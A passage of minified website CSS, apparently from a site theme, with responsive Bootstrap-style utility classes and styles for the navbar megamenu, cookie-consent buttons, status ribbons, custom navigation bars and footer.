argin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#f6f6f6;border:4px solid transparent;border-radius:100px}.maintenance-ribbon-wrapper{background-color:#ffae88}.disruption-ribbon-wrapper{background-color:#ff3232}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p{color:#fff}.disruption-ribbon-wrapper,.maintenance-ribbon-wrapper{align-items:center;display:grid;justify-content:center;text-align:center;width:100%;z-index:9999}.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.6rem;margin-bottom:0;padding-top:2px}@media (min-width:576px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.7rem}}@media (min-width:992px){.bapp.bapp--contactarea .disruption-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--contactarea .maintenance-ribbon-wrapper>.contactarea__inner>p,.bapp.bapp--infoboard .disruption-ribbon-wrapper>.infoboard__inner>p,.bapp.bapp--infoboard .maintenance-ribbon-wrapper>.infoboard__inner>p,.block.block--parallax .disruption-ribbon-wrapper>.parallax__inner>p,.block.block--parallax .maintenance-ribbon-wrapper>.parallax__inner>p,.disruption-ribbon-wrapper.customsubnav>div>p,.disruption-ribbon-wrapper>.container>p,.maintenance-ribbon-wrapper.customsubnav>div>p,.maintenance-ribbon-wrapper>.container>p,.navbar .megamenu .megamenu__auth .disruption-ribbon-wrapper>.megamenu__container>p,.navbar .megamenu .megamenu__auth .maintenance-ribbon-wrapper>.megamenu__container>p{font-size:.8rem}}.navbar.disruption-ribbon,.navbar.maintenance-ribbon{display:grid!important;grid-template-rows:auto 1fr;justify-content:inherit!important}.navbar .has-megamenu{position:static!important}.navbar .megamenu{left:0;margin-top:0;right:0;width:100%}@media (max-width:991px){.navbar.fixed-top .navbar-collapse,.navbar.sticky-top .navbar-collapse{margin-top:10px;max-height:90vh;overflow-y:auto}}.customnav{background-color:var(--brand-primary);padding:25px 0;width:100%}.customnav.disruption-ribbon,.customnav.maintenance-ribbon{padding-top:0}.bapp.bapp--contactarea .customnav.disruption-ribbon>.contactarea__inner,.bapp.bapp--contactarea .customnav.maintenance-ribbon>.contactarea__inner,.bapp.bapp--infoboard .customnav.disruption-ribbon>.infoboard__inner,.bapp.bapp--infoboard .customnav.maintenance-ribbon>.infoboard__inner,.block.block--parallax .customnav.disruption-ribbon>.parallax__inner,.block.block--parallax .customnav.maintenance-ribbon>.parallax__inner,.customnav.disruption-ribbon.customsubnav>div,.customnav.disruption-ribbon>.container,.customnav.maintenance-ribbon.customsubnav>div,.customnav.maintenance-ribbon>.container,.navbar .megamenu .megamenu__auth .customnav.disruption-ribbon>.megamenu__container,.navbar .megamenu .megamenu__auth .customnav.maintenance-ribbon>.megamenu__container{padding-top:25px}@media (min-width:576px){.bapp.bapp--contactarea .customnav .contactarea__inner,.bapp.bapp--infoboard .customnav .infoboard__inner,.block.block--parallax .customnav .parallax__inner,.customnav .bapp.bapp--contactarea .contactarea__inner,.customnav .bapp.bapp--infoboard .infoboard__inner,.customnav .block.block--parallax .parallax__inner,.customnav .container,.customnav .customsubnav>div,.customnav .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .customnav .megamenu__container{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-brand{align-items:center;display:flex}}.customnav .customnav__inner{display:flex;justify-content:space-between}.customnav .customnav__inner .customnav__brand{align-items:center;display:inline-flex}.customnav .customnav__inner .customnav__brand img:first-of-type{width:191px}@media (max-width:370px){.customnav .customnav__inner .customnav__brand img:first-of-type{width:130px}}.customnav .customnav__inner .customnav__brand span{margin-left:52px;position:relative}.customnav .customnav__inner .customnav__brand span:before{background-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);background-repeat:no-repeat;background-size:cover;content:"";height:48px;left:-29px;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:6px}@media (max-width:991.98px){.customnav .customnav__inner .customnav__brand span{display:none}}@media (min-width:992px){.customnav .customnav__inner .customnav__brand span{display:inline-block}}.customnav .customnav__inner .customnav__brand span:first-of-type img{max-height:48px;max-width:200px;width:auto}.customnav .customnav__inner .customnav__brand span>p{font-size:21px;font-weight:500;letter-spacing:0;line-height:21px;margin-bottom:0;max-width:200px;text-align:left;text-transform:uppercase;white-space:pre-line}.customnav .customnav__inner .customnav__brand span>a{display:inline-block}.customnav .customnav__inner .customnav__brand span>p a{color:inherit;text-decoration:none}.customnav .customnav__inner .customnav__nav{align-items:center;display:flex}.customnav .customnav__inner .customnav__nav>.btn{color:#2b3a44;margin-right:20px}@media (max-width:575.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:12px;margin-right:10px;padding-left:.5rem;padding-right:.5rem}}@media (min-width:576px) and (max-width:767.98px){.customnav .customnav__inner .customnav__nav>.btn{font-size:16px;padding-left:.75rem;padding-right:.75rem}}.customnav .megamenu-trg{background-color:#fff;border-radius:50%;height:50px;width:50px}.customnav .megamenu-trg:after{display:none}.customnav .megamenu-trg>span{display:inline-block;height:100%;position:relative;width:100%}.customnav .megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1035}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary 